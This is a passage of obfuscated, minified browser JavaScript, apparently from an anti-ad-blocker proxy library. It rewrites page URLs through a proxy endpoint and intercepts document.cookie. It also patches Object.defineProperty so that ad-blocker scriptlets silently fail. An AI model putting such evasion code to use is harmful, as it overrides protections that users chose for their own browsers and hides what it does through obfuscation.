o=t,i=new MessageChannel;i[o(925)][o(4248)]=t=>e(t[o(1010)]),E.A[o(583)](n)[o(1787)][o(583)][o(981)](r)[o(2658)]({as_key:Mt},"*",[i[o(4026)]]),setTimeout((()=>e(!1)),3e3)})));var r},St=e=>{const n=t;if(E.A[n(583)](e)[n(1105)][n(981)](e[n(380)][n(1492)],n(1242)))return;const r=e[n(380)][n(1050)](n(4360));E.A[n(583)](e)[n(1066)][n(981)](r,n(3204),n(1714)),E.A[n(583)](e)[n(2125)][n(981)](e[n(380)][n(1492)],r),E.A[n(583)](e)[n(2685)][n(981)](e,n(3686),(async t=>{const r=n;if(t[r(1010)][r(1599)]!==Mt)return;t[r(3800)]();const o=await(async t=>{const e=r,n=t[e(380)];if(!n[e(2655)])return!1;if([{tagName:"a",checker:kt},{tagName:e(3408),checker:_t},{tagName:e(3920),checker:Ht},{tagName:e(2954),checker:Et}][e(1079)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(3502)](n[r(2655)][r(4105)](o))[r(4187)]((t=>!At(t)))[r(2424)]((t=>i(t)));return s&&c.A[r(1542)](r(2346)[r(4001)](o)),s})))return!0;const o=[{tagName:e(3190),checker:zt}][e(1036)]((r=>{const o=e;let{tagName:i,checker:s}=r;return xt(Array[o(3502)](n[o(2655)][o(4105)](i))[o(4187)]((t=>!At(t)))[o(1036)]((e=>s(e,t)[o(972)]((t=>(t&&c.A[o(1542)](o(2346)[o(4001)](i)),t))))),(t=>t))}));return await xt(o,(t=>t))})(e);t[r(1393)][0][r(2658)](o)}))},Nt=e=>{const n=t,r=t=>{const e=a2H,n=window[e(2752)](t);return e(2024)!==n[e(730)]&&e(668)===n[e(1972)]&&parseFloat(n[e(3774)])>.2};if(!r(e))return!1;const o=e[n(1945)]();if(o[n(2191)]<10||o[n(1548)]<10)return!1;let i=e[n(2269)];for(;i;){if(!r(i))return!1;i=i[n(2269)]}return!0};var Ut=Y(4622),Tt=Y(6675);function Ct(e){const n=t,r=Object[n(4340)](null),o=e[n(1783)](";");for(const t of o){var i;const e=t[n(1011)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2339)](e);if(!o||!o[n(1296)])continue;const s=Wt(o[n(1296)][n(3204)]),a=(null!==(i=o[n(1296)][n(2802)])&&void 0!==i?i:"")[n(1011)]();if(!a){r[s]=[];continue}const c=a[n(1783)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1011)]();e&&(u[n(2095)](e)||(u[n(2023)](e),l[n(2256)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2095)](r)||(o[n(2023)](r),e[n(2256)](r));r[s]=e}else r[s]=l}return{directives:r}}function Wt(e){const n=t;return e[n(1011)]()[n(3616)]()}function Lt(e){const n=t,r=[];for(const[t,o]of Object[n(1735)](e[n(3130)])){const e=Wt(t);o&&0!==o[n(2124)]?r[n(2256)](""[n(4001)](e," ")[n(4001)](o[n(1570)](" "))):r[n(2256)](e)}return r[n(1570)]("; ")}function jt(e){const n=t,r=e[n(3130)][n(705)]||e[n(3130)][n(4152)];if(!r||0===r[n(2124)])return null;for(const t of r){const e=t[n(2007)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function It(n,r){const i=t,a=r[i(2007)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(2836)][i(3053)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(2836)])&&(t=/^\d+\./i[i(443)](t)?t[i(3053)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(2370)],(0,o.rI)(a[1],n[i(2370)]),""][i(1570)]("/")}return r[i(2007)](/^(?:https?:\/\/)?\*$/)?"*":r}const Ot=[],Vt={};function Rt(e,n){const o=t;if(Ot[o(3262)](n))return;const i=e[o(4349)][o(4149)](e,n);if(i){if(!i[o(2296)])return;if(i[o(583)]||i[o(728)])return}try{if(n[o(2007)](/^\d+$/))return;Vt[n]=e[n],e[o(4349)][o(4306)](e,n,{get:function(){const t=o,i=Vt[n];if(void 0===i){const o=(0,r.md)(n),i=E.A[t(583)](e)[t(3590)][t(981)](e[t(380)],t(3171)[t(4001)](o,'"]'));if(i)return i[t(3574)];const s=E.A[t(583)](e)[t(1276)][t(981)](e[t(380)],"#"+o);if(1===s[t(2124)])return s[0];if(s[t(2124)]>1)return s}return i},set:function(t){return Vt[n]=t},configurable:!0})}catch(t){return void c.A[o(1542)](o(653),t[o(567)]())}Ot[o(2256)](n)}const Ft=t(3211)[t(4001)](t(3468),t(3630));var qt=Y(3639);function Bt(n,r,i,s,a){const c=t;return r?r[c(1783)](" ")[c(1036)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(2699)],baseUrl:i,endpoint:s||e.A[c(2836)],key:a||(0,qt.x)()})))[c(1570)](" "):r}function Dt(e){const n=t;return e?e[n(1783)](" ")[n(1036)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(1035)]:t))[n(1570)](" "):e}var Pt=Y(5095);function Xt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2339)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1011)]();if(t[n(3262)](" ")){const e=t[n(1783)](" ");r[n(2256)]({url:e[0],size:e[1]})}else r[n(2256)]({url:t})}return r}const Yt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Xt(i)[n(1036)]((t=>{const e=n;let i;return i=u&&!u(t[e(2025)])?t[e(2025)]:(0,o.Wq)({protectUrlContext:r,url:t[e(2025)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(373)]?""[e(4001)](i," ")[e(4001)](t[e(373)]):i}))[n(1570)](", ")},Zt=e=>Xt(e)[t(1036)]((e=>{const n=t,r=(0,o.EW)(e[n(2025)])?(0,o.sH)(e[n(2025)])[n(1035)]:e[n(2025)];return e[n(373)]?""[n(4001)](r," ")[n(4001)](e[n(373)]):r}))[t(1570)](", ");function Jt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(567)](),!s[n(3262)]("<"))return s;s[n(3262)](n(3614))&&(s=E.A[n(583)](o)[n(3889)][n(981)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(1864)]),h=E.A[n(583)](o)[n(3234)][n(981)](d,s,n(1171)),f=h[n(1657)](n(1773)),m=(null==f?void 0:f[n(2327)](n(3371)))||a||E.A[n(583)](o)[n(2270)][n(583)][n(3659)](o[n(380)]);Qt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=E.A[n(583)]()[n(3590)][n(981)](h,n(859));p&&p[n(830)](),E.A[n(583)](o)[n(1276)][n(981)](h,n(754))[n(2300)]((t=>{Rt(o,t.id)}));let g="";return s[n(3262)](n(3692))?g=h[n(1197)][n(2984)]:s[n(3262)](n(1130))&&s[n(3262)](n(1647))?g=h[n(1492)][n(2984)]+h[n(2655)][n(2984)]:s[n(3262)](n(1130))&&!s[n(3262)](n(1704))?g=h[n(1492)][n(2984)]:s[n(3262)](n(1647))?(E.A[n(583)]()[n(3930)][n(583)][n(981)](h[n(1492)])&&(g+=h[n(1492)][n(2984)]),g+=h[n(2655)][n(2984)]):g=E.A[n(583)]()[n(3930)][n(583)][n(981)](h[n(1492)])+E.A[n(583)]()[n(3930)][n(583)][n(981)](h[n(2655)]),n(1253)===(null===(r=h[n(662)])||void 0===r?void 0:r[n(3204)])&&(g=n(4092)+g),g}function Qt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(984)][i(4e3)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(984)][n(3831)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(3262)](n(4083)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(2223)][n(3616)]();if(n(2954)===p||n(1718)===p){const t=E.A[n(583)](l)[n(3184)][n(981)](a,n(2020));t&&m(t)&&E.A[n(583)](l)[n(1066)][n(981)](a,n(2020),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2699)],baseUrl:c,endpoint:e.A[n(2836)]}));const r=E.A[n(583)](l)[n(3184)][n(981)](a,n(1502));r&&E.A[n(583)](l)[n(1066)][n(981)](a,n(1502),Yt({protectUrlContext:s,srcset:r,endpoint:e.A[n(2836)],baseUrl:c,urlFilter:d}));const i=E.A[n(583)](l)[n(3184)][n(981)](a,n(3845));i&&E.A[n(583)](l)[n(1066)][n(981)](a,n(3845),Bt(s,i,c))}else if(n(444)===p){const t=E.A[n(583)](l)[n(3184)][n(981)](a,n(2020));if(t)m(t)&&E.A[n(583)](l)[n(1066)][n(981)](a,n(2020),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3092)],baseUrl:c,endpoint:e.A[n(2836)]}));else{let t=E.A[n(583)](l)[n(3930)][n(583)][n(981)](a);t&&(t=E.A[n(583)](l)[n(3889)][n(981)](t,/\bwindow\.location\b/g,n(3691)),E.A[n(583)](l)[n(3930)][n(728)][n(981)](a,t)),t[n(3262)](n(4076))&&(t=E.A[n(583)](l)[n(3889)][n(981)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(3795)),E.A[n(583)](l)[n(3930)][n(728)][n(981)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(2934)in s)||n(3937)!==s[n(2934)]||(t[n(3262)](n(2944))&&(t=E.A[n(583)](l)[n(3889)][n(981)](t,n(2944),n(512)),E.A[n(583)](l)[n(3930)][n(728)][n(981)](a,t)),t[n(3262)](n(2558))&&(t=E.A[n(583)](l)[n(3889)][n(981)](t,n(2558),n(1233)),E.A[n(583)](l)[n(3930)][n(728)][n(981)](a,t)),t[n(3262)](n(2497))&&t[n(3262)](n(2312))&&(t=E.A[n(583)](l)[n(3889)][n(981)](t,n(2497),n(701)),t=E.A[n(583)](l)[n(3889)][n(981)](t,n(2789),n(4006)),t[n(3262)](n(891))?t+=n(1524):t+=n(2604),E.A[n(583)](l)[n(3930)][n(728)][n(981)](a,t)))}}else if(n(2608)===p){var g;const t=null===(g=E.A[n(583)](l)[n(3184)][n(981)](a,n(3133)))||void 0===g?void 0:g[n(3616)](),r=E.A[n(583)](l)[n(3184)][n(981)](a,n(3371)),i=E.A[n(583)](l)[n(3184)][n(981)](a,"as");if(r&&m(r)){const u=n(675)===t||n(1230)===t&&n(3421)===i?o.MN[n(2298)]:n(1230)===t&&n(444)===i?o.MN[n(3092)]:o.MN[n(2699)];E.A[n(583)](l)[n(1066)][n(981)](a,n(3371),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(2836)]}))}}else if(n(3190)===p){const t=E.A[n(583)](l)[n(3184)][n(981)](a,n(2020));if(t&&t[n(2177)](n(1081))){const e=Gt(t,s,l);E.A[n(583)](l)[n(1066)][n(981)](a,n(2020),e)}else t&&m(t)&&E.A[n(583)](l)[n(1066)][n(981)](a,n(2020),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1379)],baseUrl:c,endpoint:e.A[n(2836)]}));const r=E.A[n(583)](l)[n(3184)][n(981)](a,n(3753));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(2836)]+n(3617),kind:o.MN[n(3092)],baseUrl:c,endpoint:e.A[n(2836)]});r[n(3262)](t)?E.A[n(583)](l)[n(1066)][n(981)](a,n(3753),Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):E.A[n(583)](l)[n(1066)][n(981)](a,n(3753),n(2400)[n(4001)](Ft,n(3185))[n(4001)](t,n(890))[n(4001)]((0,qt.x)().id,n(2373))+Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=E.A[n(583)](l)[n(3184)][n(981)](a,n(3371));t&&m(t)&&E.A[n(583)](l)[n(1066)][n(981)](a,n(3371),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1198)],baseUrl:c,endpoint:e.A[n(2836)]}));const i=E.A[n(583)](l)[n(3184)][n(981)](a,n(1621));n(3293)==typeof i&&i[n(3262)](n(3265))&&E.A[n(583)](l)[n(1066)][n(981)](a,n(1621),n(2257)[n(4001)](btoa(i),n(3684)));const u=E.A[n(583)](l)[n(3184)][n(981)](a,n(3168));n(3293)!=typeof u||(0,o.Gy)(s)||(E.A[n(583)](l)[n(3225)][n(981)](a,n(3168)),E.A[n(583)](l)[n(1066)][n(981)](a,n(3536)+(0,r.md)(n(3168)),u))}else if(n(1875)===p){const t=E.A[n(583)](l)[n(3184)][n(981)](a,n(2020));t&&m(t)&&E.A[n(583)](l)[n(1066)][n(981)](a,n(2020),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2699)],baseUrl:c,endpoint:e.A[n(2836)]}));const r=E.A[n(583)](l)[n(3184)][n(981)](a,n(1249));r&&m(r)&&E.A[n(583)](l)[n(1066)][n(981)](a,n(1249),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(2699)],baseUrl:c,endpoint:e.A[n(2836)]}))}else if(n(1282)===p){const t=E.A[n(583)](l)[n(3184)][n(981)](a,n(2020));t&&m(t)&&E.A[n(583)](l)[n(1066)][n(981)](a,n(2020),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2699)],baseUrl:c,endpoint:e.A[n(2836)]}))}else if(n(892)===p){const t=E.A[n(583)](l)[n(3184)][n(981)](a,n(1976)),i=E.A[n(583)](l)[n(3184)][n(981)](a,n(3697));t&&m(t)&&E.A[n(583)](l)[n(1066)][n(981)](a,n(1976),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(3030)===i?o.MN[n(1198)]:o.MN[n(1379)],baseUrl:c,endpoint:e.A[n(2836)]})),i&&![n(3030),n(757),n(3357),n(2022)][n(3262)](i)&&f(i)&&E.A[n(583)](l)[n(1066)][n(981)](a,n(3697),(0,r.md)(i))}else if(n(2090)===p||"g"===p){const t=[n(4030),n(2914),n(3908),n(4187),n(3925),n(1631),n(1939),n(2552)];for(const e of t){const t=E.A[n(583)](l)[n(3184)][n(981)](a,e);if(t){const r=(0,Tt.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});E.A[n(583)](l)[n(1066)][n(981)](a,e,r)}}const i=E.A[n(583)](l)[n(3184)][n(981)](a,n(3711));if(i&&n(3293)==typeof i)if(i[n(2177)]("#")&&f(i[n(2599)](1)))E.A[n(583)](l)[n(1066)][n(981)](a,n(3711),"#"+(0,r.md)(i[n(2599)](1)));else{const t=new URL(i,c);m(t[n(3371)])&&E.A[n(583)](l)[n(1066)][n(981)](a,n(3711),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2699)],endpoint:e.A[n(2836)],baseUrl:c}))}}else if(n(2478)===p){const t=E.A[n(583)](l)[n(3184)][n(981)](a,n(3129));if(t&&n(3293)==typeof t&&f(t)){const e=(0,r.md)(t);E.A[n(583)](l)[n(1066)][n(981)](a,n(3129),e)}}else if(n(3421)===p){if(n(1962)===a[n(2327)](n(4266))&&!(0,o.Gy)(s)){let t=E.A[n(583)](l)[n(1543)][n(583)][n(981)](a);t&&(t=E.A[n(583)](l)[n(3889)][n(981)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),E.A[n(583)](l)[n(1543)][n(728)][n(981)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(3421)!==i[e(2223)][e(3616)]())return;const u=E.A[e(583)](r)[e(1543)][e(583)][e(981)](i);u&&E.A[e(583)](r)[e(1543)][e(728)][e(981)](i,(0,Tt.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=E.A[n(583)](l)[n(3152)][n(583)][n(981)](a);for(const t of Array[n(3502)](w))f(t)&&w[n(3053)](t,(0,r.md)(t));const b=E.A[n(583)](l)[n(3184)][n(981)](a,n(3328));b&&f(b)&&E.A[n(583)](l)[n(1066)][n(981)](a,n(3328),(0,r.zp)(b));const y=E.A[n(583)](l)[n(3184)][n(981)](a,n(2459));y&&f(y)&&E.A[n(583)](l)[n(1066)][n(981)](a,n(2459),(0,r.md)(y));const v=E.A[n(583)](l)[n(1850)][n(583)][n(981)](a);v&&f(v)&&E.A[n(583)](l)[n(1850)][n(728)][n(981)](a,(0,r.md)(v));const x=E.A[n(583)](l)[n(3184)][n(981)](a,n(2191));a instanceof l[n(2831)]&&x&&n(3293)==typeof x&&x[n(2124)]>0&&E.A[n(583)](l)[n(1066)][n(981)](a,n(2191),n(1085)+x);const A=E.A[n(583)](l)[n(3184)][n(981)](a,n(1548));a instanceof l[n(2831)]&&A&&n(3293)==typeof A&&A[n(2124)]>0&&E.A[n(583)](l)[n(1066)][n(981)](a,n(1548),n(1085)+A);const k=E.A[n(583)](l)[n(3184)][n(981)](a,n(3421));if(k){const t=(0,Pt.e)((0,Tt.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));E.A[n(583)](l)[n(1066)][n(981)](a,n(3421),t)}const _=[n(1933),n(2476)];for(const t of _){if(!f(t))continue;const e=E.A[n(583)](l)[n(3184)][n(981)](a,t);e&&(E.A[n(583)](l)[n(3225)][n(981)](a,t),E.A[n(583)](l)[n(1066)][n(981)](a,(0,r.md)(t),e))}if(a instanceof l[n(2831)]){const t=E.A[n(583)](l)[n(2828)][n(583)][n(981)](a),e=Object[n(2105)](t);for(const o of e){const e=C(o);H=n(3536)+e,(!h||h(H))&&!(0,r._)(H)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var H;if(a instanceof l[n(2224)])for(let t=0;t<a[n(2513)][n(1045)][n(2124)];t++)Qt({_window:l,protectUrlContext:s,node:a[n(2513)][n(1045)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(1045)][i(2300)]((t=>{Qt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Gt=function(n,r){const i=t;let s=arguments[i(2124)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(2177)](i(1081)))return n;const a=decodeURIComponent(n[i(2599)](15));if(!a[i(3262)](e.A[i(2836)])){const t=i(2400)[i(4001)](Ft,i(3185))[i(4001)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(2836)]+i(3617),kind:o.MN[i(3092)],baseUrl:E.A[i(583)](s)[i(2270)][i(583)][i(3659)](s[i(380)]),endpoint:e.A[i(2836)]}),i(890))[i(4001)]((0,qt.x)().id,i(2373))+Jt({_window:s,protectUrlContext:r,html:a});return i(1081)+encodeURIComponent(t)}return n};var $t=Y(5615),Kt=Y(4322),te=Y(2538);class ee{static[t(583)](e,n){const r=t;let o=ee[r(2928)][r(583)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2H;if(r(2658)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2256)]("*"):c[s(2256)]("*",n),(null!=o?o:i)[s(1072)](s(3020))[s(981)](null!==(a=this[s(984)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(4190),r(2544),r(4258),r(2012),r(3005),r(1390),r(452),r(4062),r(1941),r(3894),r(1391),r(2579),r(3226),r(1547),r(3143),r(2656),r(2846),r(3707),r(2386),r(440),r(881),r(2628),r(1552),r(1040),r(500),r(2752),r(2184),r(2167),r(3089)][r(3262)](e)&&r(3341)==typeof o?o[r(2471)](t):o}}),ee[r(2928)][r(728)](n,o)),o;var i,s}}(0,W.A)(ee,t(2928),new Map);var ne=Y(901);function re(e){const n=t,r=(new TextEncoder)[n(1874)](e);let o="";for(const t of r)o+=String[n(712)](t);return btoa(o)}function oe(t,e,n){return r=>{const o=a2H;var i;const s=o(2526)==typeof(null==r?void 0:r[o(3095)])?r[o(3095)]:!(null==r||null===(i=r[o(3095)])||void 0===i||!i[o(2254)]),a=o(2526)==typeof n?n:!(null==n||!n[o(2254)]);return r[o(1317)]===t&&s===a&&e===r[o(4169)]}}const ie=e=>{const n=t;if(e[n(2978)])return;e[n(2978)]=!0;const r=e[n(4349)][n(4306)],o=e[n(4349)][n(824)],i=()=>{const t=n,e=(new Error)[t(388)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(443)](e))};e[n(4349)][n(4306)]=function(){const t=n;return i()?arguments[t(2124)]<=0?void 0:arguments[0]:r(...arguments)},e[n(4349)][n(824)]=function(){const t=n;return i()?arguments[t(2124)]<=0?void 0:arguments[0]:o(...arguments)}};function se(e,n){const r=t;n[r(1224)]||n[r(3708)]||(n[r(1224)]=!0,n[r(2978)]||c.A[r(2773)](r(3471)),E.A[r(4347)](n),le(e,n),ae(n[r(380)]))}const ae=e=>{const n=t;e[n(1683)]=[],e[n(4190)](n(554),(()=>null))};function ce(e){const n=t;let r=!0,o="";try{o=e[n(2122)][n(3371)]}catch(t){r=!1}return r}const le=(n,i)=>{const a=t;{const t=i[a(1436)][a(2098)][a(953)],e=i[a(4349)][a(4149)](i[a(1436)][a(2098)],a(953));t&&e&&e[a(2296)]&&e[a(1350)]&&E.A[a(583)](i)[a(838)][a(981)](t)[a(3262)](a(860))&&i[a(4349)][a(4306)](i[a(1436)][a(2098)],a(953),{get:function(){}})}he(i,a(1072),a(567),(function(){const t=a;if(this[t(2822)])return t(2449)[t(4001)](this[t(3204)],t(1211));for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(583)](i)[t(838)][t(981)](this,...n)})),fe(i,a(3552),a(2037),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(583)](i)[t(3034)][t(583)][t(981)](this,...n);return o?(0,Tt.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(2124)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(583)](i)[e(3034)][e(728)][e(981)](this,e(3293)==typeof t?(0,Tt.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),he(i,a(3552),a(2659),(function(t){const e=a;if(this[e(1529)])return this[t];for(var n=arguments[e(2124)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return E.A[e(583)](i)[e(914)][e(981)](this,t,...r)})),he(i,a(3552),a(1839),(function(t,e){const r=a;if(this[r(1529)])return this[t]=e;for(var o=arguments[r(2124)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];E.A[r(583)](i)[r(511)][r(981)](this,t,r(3293)==typeof e?(0,Tt.oY)({protectUrlContext:n,value:e}):e,...s)})),he(i,a(2936),a(966),(function(t,e){const r=a;return E.A[r(583)](i)[r(2085)][r(981)](this,(0,Tt.dv)({protectUrlContext:n,stylesheet:t}),e)})),he(i,a(2936),a(842),(function(t){const e=a,r=(0,Tt.dv)({protectUrlContext:n,stylesheet:t});return E.A[e(583)](i)[e(2152)][e(981)](this,r)})),fe(i,a(3161),a(4368),{get:function(){const t=a;for(var e=arguments[t(2124)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(583)](i)[t(1784)][t(583)][t(981)](this,...n);return s?s[t(1783)](";")[t(1036)]((e=>e[t(1011)]()))[t(1036)]((e=>{const n=t,r=e[n(3389)]("=");return[e[n(2610)](0,r),e[n(2610)](r+1)]}))[t(1036)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(1783)](";");if(s)return[s,i]}return[o,i]}))[t(1036)]((e=>{const n=t;let[r,o]=e;return""[n(4001)](r,"=")[n(4001)](o)}))[t(1570)]("; "):s},set:function(t){const c=a,l=we(i)||new URL(i[c(2122)][c(3371)]);for(var u=arguments[c(2124)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=E.A[c(583)](i)[c(1784)][c(583)][c(981)](this,...d),m=f?f[c(1783)](";")[c(1036)]((t=>t[c(1011)]()))[c(1036)]((t=>{const e=c,n=t[e(3389)]("=");return[t[e(2610)](0,n),t[e(2610)](n+1)]}))[c(4187)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(1036)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(1783)](";")]}))[c(1036)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Kt[c(442)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(2896)]&&(p[c(2896)]=i[c(565)][c(1638)]),w=(w=p[c(2896)])[c(2177)](".")?w[c(2599)](1):w,l[c(1638)]===n[c(2370)]&&(!w||l[c(1638)][c(3806)](w)))return E.A[c(583)](i)[c(1784)][c(728)][c(981)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(2122)][l(3371)])?(0,o.sH)(e[l(2122)][l(3371)])[l(1035)]:e[l(2122)][l(3371)]);if(!a[l(2892)])if("/"===u[l(1626)])a[l(2892)]="/";else{const t=u[l(1626)][l(1783)]("/")[l(2599)](0,-1)[l(1570)]("/");a[l(2892)]=t||"/"}return a[l(2896)]||(a[l(2896)]=u[l(1638)]),a[l(2896)][l(2177)](".")||(a[l(2896)]="."+a[l(2896)]),((t,e,n,i)=>{const a=l,c=n[a(2424)]((t=>t[a(3204)]===i[a(3204)]&&t[a(2896)]===i[a(2896)]&&t[a(2892)]===i[a(2892)])),u=c?c[a(3151)]:(0,r.md)(""[a(4001)](i[a(2896)],";")[a(4001)](i[a(2892)],";")[a(4001)](i[a(3204)]),(0,te.$o)()),d={httpOnly:i[a(3945)],maxAge:i[a(1893)],encode:t=>t};return d[a(2892)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(2370)]);if("v7"===t[n(3104)])return"/"[n(4001)](o.lv,"/")[n(4001)](t[n(2370)],"/")[n(4001)]((0,Ut.Y_)(t[n(2934)]),"/")[n(4001)](r);if("v8"===t[n(3104)])return"/"[n(4001)](o.ep,"/")[n(4001)](t[n(2370)],"/")[n(4001)]((0,Ut.Y_)(t[n(2934)]),"/")[n(4001)](r);if("v9"===t[n(3104)])return"/"[n(4001)](o.ZM,"/")[n(4001)](t[n(2370)],"/")[n(4001)](r);if(n(1163)===t[n(3104)])return"/"[n(4001)](o.Ph,"/")[n(4001)](t[n(2370)],"/")[n(4001)](r);if(n(3859)===t[n(3104)])return"/"[n(4001)](o.g3,"/")[n(4001)](t[n(2370)],"/")[n(4001)](r);if(n(2392)===t[n(3104)])return"/"[n(4001)](o.qF,"/")[n(4001)](t[n(2370)],"/")[n(4001)](r);throw new Error(n(627)[n(4001)](t))}(t,i[a(2896)]),d[a(2896)]=new URL((0,s.aV)(e))[a(1638)],d[a(1699)]=!0,d[a(3622)]=a(2024),i[a(2323)]&&!isNaN(i[a(2323)][a(3233)]())&&(d[a(2323)]=i[a(2323)]),(0,$t.l)(u,i[a(3057)],d)})(t,n,i,a)}(n,i,e.A[c(2836)],m,p);return E.A[c(583)](i)[c(1784)][c(728)][c(981)](this,b,...d)}}),he(i,a(3161),a(3690),(function(t){const e=a;return E.A[e(583)](i)[e(2974)][e(981)](this,(0,r.md)(t))})),he(i,a(380),a(3690),(function(t){const e=a;return e(3293)!=typeof t&&(t=i[e(3090)](t)),E.A[e(583)](i)[e(3504)][e(981)](this,(0,r.md)(t))})),he(i,a(3161),a(1047),(function(t){const e=a;return E.A[e(583)](i)[e(628)][e(981)](this,(0,r.md)(t))})),he(i,a(3161),a(1657),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(583)](i)[e(3590)][e(981)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(3161),a(3870),(function(t){const e=a;return t=(0,ne.w4)(t),E.A[e(583)](i)[e(1276)][e(981)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(3161),a(3635),(function(t){const s=a;let c=t[s(567)]();if(0===c[s(2124)])return E.A[s(583)](i)[s(4090)][s(981)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(2007)](l)&&(c=c[s(3528)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(3092)],baseUrl:E.A[a(583)](i)[a(2270)][a(583)][a(3659)](i[a(380)]),endpoint:e.A[a(2836)]});return a(3812)[a(4001)](c,"')")})));let 